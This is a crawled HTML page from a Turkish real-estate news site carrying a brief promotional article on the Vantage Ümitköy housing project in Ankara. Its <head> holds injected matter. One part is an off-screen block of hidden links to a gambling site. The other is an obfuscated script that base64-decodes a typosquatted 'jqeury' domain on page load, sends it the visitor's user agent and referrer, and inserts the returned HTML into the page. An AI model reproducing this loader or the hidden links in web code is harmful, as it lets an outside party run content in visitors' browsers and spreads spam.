

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/konut-projeleri/ankara-umitkoy-de-yukselen-vantage-umitkoy-projesi-195414.html
body_size: 10255
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi</title><meta name="description" content="Kalenderler A.Ş. firmasının Ankara Ümitköy bölgesinde inşaatını devam ettirdiği Vantage Ümitköy projesi hakkında detaylı bilgiler."><link rel="canonical" href="https://www.emlaktasondakika.com/konut-projeleri/ankara-umitkoy-de-yukselen-vantage-umitkoy-projesi-195414.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Konut Projeleri",
                "item": "https://www.emlaktasondakika.com/konut-projeleri"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi",
                "item": "https://www.emlaktasondakika.com/konut-projeleri/ankara-umitkoy-de-yukselen-vantage-umitkoy-projesi-195414.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/konut-projeleri/ankara-umitkoy-de-yukselen-vantage-umitkoy-projesi-195414.html"
      },
      "headline": "Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi",
      "description": "Kalenderler A.Ş. firmasının Ankara Ümitköy bölgesinde inşaatını devam ettirdiği Vantage Ümitköy projesi hakkında detaylı bilgiler.",
      "image": "https://www.emlaktasondakika.com/upload/2024/08/01082024115101-1722502261.png",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "01.08.2024 11:51"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/konut-projeleri/ankara-umitkoy-de-yukselen-vantage-umitkoy-projesi-195414.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi" /><meta property="og:description" content="Kalenderler A.Ş. firmasının Ankara Ümitköy bölgesinde inşaatını devam ettirdiği Vantage Ümitköy projesi hakkında detaylı bilgiler." /><meta property="og:image" content="https://www.emlaktasondakika.com/img/r/600x339/2024/08/01082024115101-1722502261.png" /><meta property="og:image:url" content="https://www.emlaktasondakika.com/img/r/600x339/2024/08/01082024115101-1722502261.png" /><meta property="og:image:secure_url" content="https://www.emlaktasondakika.com/img/r/600x339/2024/08/01082024115101-1722502261.png" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@Ali Asatekin" /><meta name="twitter:title" content="Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi" /><meta name="twitter:description" content="Kalenderler A.Ş. firmasının Ankara Ümitköy bölgesinde inşaatını devam ettirdiği Vantage Ümitköy projesi hakkında detaylı bilgiler." /><meta name="twitter:image" content="https://www.emlaktasondakika.com/img/r/600x339/2024/08/01082024115101-1722502261.png" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://www.emlaktasondakika.com/img/r/600x339/2024/08/01082024115101-1722502261.png"></div><link rel="image_src" href="https://www.emlaktasondakika.com/img/r/600x339/2024/08/01082024115101-1722502261.png" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://www.emlaktasondakika.com/img/r/600x339/2024/08/01082024115101-1722502261.png"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/konut-projeleri/ankara-umitkoy-de-yukselen-vantage-umitkoy-projesi-195414.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/konut-projeleri"><i class="icofont-rounded-right"></i> Konut Projeleri</a></li><li><i class="icofont-rounded-right"></i> Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://www.emlaktasondakika.com/upload/2024/08/01082024115101-1722502261.png" alt="Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/konut-projeleri"> Konut Projeleri</a></li><!--li><i class="icofont-eye-alt"></i> 10</li--><li><i class="icofont-calendar"></i> 01.08.2024 11:51</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 18 saniye</li></ul><h1>Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi?&u=https://www.emlaktasondakika.com/konut-projeleri/ankara-umitkoy-de-yukselen-vantage-umitkoy-projesi-195414.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi%20https://www.emlaktasondakika.com/konut-projeleri/ankara-umitkoy-de-yukselen-vantage-umitkoy-projesi-195414.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Ankara Ümitköy&#039;de Yükselen Vantage Ümitköy Projesi%20https://www.emlaktasondakika.com/konut-projeleri/ankara-umitkoy-de-yukselen-vantage-umitkoy-projesi-195414.html&amp;photos=https://www.emlaktasondakika.com/upload/2024/08/01082024115101-1722502261.png" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Kalenderler A.Ş. firmasının Ankara Ümitköy bölgesinde inşaatını devam ettirdiği Vantage Ümitköy projesi hakkında detaylı bilgiler.</h2><p></p><h2>PROJE öZELLIKLERI</h2><br/><p><strong>-</strong> 200 adet daire</p><br/><p><strong>-</strong> 75 m2 - 150 m2 arası değişen seçenekler</p><br/><p><strong>-</strong> Ankara'nın muhteşem şehir manzarası</p><br/><p><strong>-</strong> 2+1 ve 3+1 seçenekleri</p><h2>öDEME SEçENEKLERI</h2><br/><p><strong>-</strong> 30% peşinat, kalanı 24 ay taksitle veya banka kredisi ile ödeme imkanı</p><br/><p><strong>-</strong> Peşinat olmadan daire sahibi olma imkanı</p><h2>AVANTAJLARı</h2><br/><p><strong>-</strong> Ümitköy'nün merkezinde, alışveriş merkezlerine ve hastanelere yakın konumda</p><br/><p><strong>-</strong> Açık ve kapalı yüzme havuzu, fitness salonu, çocuk oyun alanları</p><br/><p><strong>-</strong> 24 saat güvenlik hizmeti ve kapalı otopark</p><br/><p><strong>-</strong> Değer artışı potansiyeli, kira getirisi ve yüksek prim fırsatı</p><ul class="category"><li><span>Etiketler:</span></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="195414"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/23012026184342-1769183022.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html">Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/23012026182627-1769181987.jpg" alt="Daikin D-Sense ile konfor ve tasarruf bir arada"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/daikin-d-sense-ile-konfor-ve-tasarruf-bir-arada-197837.html">Daikin D-Sense ile konfor ve tasarruf bir arada</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri">Akıllı Ev Sistemleri</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img 